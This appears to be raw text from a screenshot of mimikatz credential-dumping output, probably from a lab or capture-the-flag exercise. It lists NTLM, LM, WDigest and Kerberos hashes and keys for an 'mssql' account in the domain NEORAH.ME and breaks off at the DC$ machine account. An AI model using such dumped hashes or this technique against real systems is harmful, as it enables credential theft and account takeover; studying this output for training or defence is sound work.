 mimikatz 2.2.0 x64 (oe.eo)
RID  : 00000456 (1110)
User : mssql
* Primary
NTLM : 72948e778ea44c253533e529f0955f48
LM   :
Hash NTLM: 72948e778ea44c253533e529f0955f48
ntlm- 0: 72948e778ea44c253533e529f0955f48
lm  - 0: 1a33a3417ead7846fe7079476feef474
* WDigest
01  067299221f74500214dc610f6411eba2
02  af966f9afe8c088bfa83a314ec38b584
03  cbb6d0a6167da31102e7191db8686f54
04  067299221f74500214dc610f6411eba2
05  af966f9afe8c088bfa83a314ec38b584
06  57205d755d88f88613511ddee2abf9b6
07  067299221f74500214dc610f6411eba2
08  1ad0616000c956ed687d5de25dfad8a0
09  1ad0616000c956ed687d5de25dfad8a0
10  f8aeaac59e54bf5c2cb94eaea7ea5c0b
11  3b5e3f2f51bfa57627d641df95b6db85
12  1ad0616000c956ed687d5de25dfad8a0
13  af9cf0c5f525345e021b8710c290a46e
14  3b5e3f2f51bfa57627d641df95b6db85
15  982754ce3cbbd1d6e4e151c28100b24f
16  982754ce3cbbd1d6e4e151c28100b24f
17  750cc09e9005dba2963851804ed4238a
18  73eabbfcd055218eeb38881debc0bb8f
19  c198bec5f6aa2d735f57ec5e678f40b7
20  2a859872444878d7559449d14e96ac74
21  bd0c9d595445dc95bc706314a75ab7f4
22  bd0c9d595445dc95bc706314a75ab7f4
23  a6d40adeb73165b25fca0e8387304c9e
24  74f3a5b8d6c959ba4d7569aa277e8fc7
25  74f3a5b8d6c959ba4d7569aa277e8fc7
26  a571c01128cf66dc939099fc9dc6ae31
27  c5f31ca4ddff1cb5e7d7eb75f2154534
28  6b28bbf21c8841a1368ee70b467b0366
29  d3f8feb77a86a1c62afead9bb1976f67
* Kerberos
Default Salt : NEORAH.MEmssql
Credentials
des_cbc_md5       : d58cc15dc83d8fe5
* Kerberos-Newer-Keys
Default Salt : NEORAH.MEmssql
Default Iterations : 4096
Credentials
des_cbc_md5       (4096) : d58cc15dc83d8fe5
RID  : 000003ea (1002)
User : DC$